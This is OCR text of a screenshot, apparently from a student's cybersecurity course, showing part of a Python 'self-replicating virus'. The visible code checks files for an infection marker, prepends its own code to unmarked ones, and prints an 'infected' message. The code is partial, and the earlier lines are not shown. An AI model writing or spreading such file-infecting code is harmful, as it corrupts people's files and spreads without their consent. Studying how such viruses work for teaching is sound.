 File Edit Selection View Go Run Terminal Help
Make a Self-Replicating Virus in Python
EXPLORER
OPEN EDITORS
Welcome
Virus-020.py
MAKE A SELF-REPLICATIN...
Virus-020.py
Welcome
Virus-020.py
Virus-020.py > ...
23 with open(file, 'r') as f:
24 file_code = f.readlines()
25
26 infected = False
27
28 for line in file_code:
29 if line == "# VIRUS SAYS HI!\n":
30 infected = True
31 break
32
33 if not infected:
34 final_code = []
35 final_code.extend(virus_code)
36 final_code.extend('\n')
37 final_code.extend(file_code)
38
39 with open(file, 'w') as f:
40 f.writelines(final_code)
41
42 def malicious_code():
43 print("YOU HAVE BEEN INFECTED HAHAHA !!!")
44
45 malicious_code()
46
47 # VIRUS SAYS BYE!
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS POSTMAN CONSOLE
Python
PS D:\Tugas Kuliah\SEMESTER 4\Keamanan Siber\Make a Self-Replicating Virus in Python> & C:/msys64/ucrt64/bin/python.exe "d:/Tugas Kuliah/SEMESTER 4/Keamanan Siber/Make a Self-Rep
licating Virus in Python/Virus.py"
YOU HAVE BEEN INFECTED HAHAHA !!!
PS D:\Tugas Kuliah\SEMESTER 4\Keamanan Siber\Make a Self-Replicating Virus in Python>
OUTLINE
TIMELINE
0 0
Ln 29, Col 41 Spaces: 4 UTF-8 CRLF {} Python 3.11.7 64-bit Go Live
Search
EPIC GAMES
Canva
5:03 PM
5/29/2025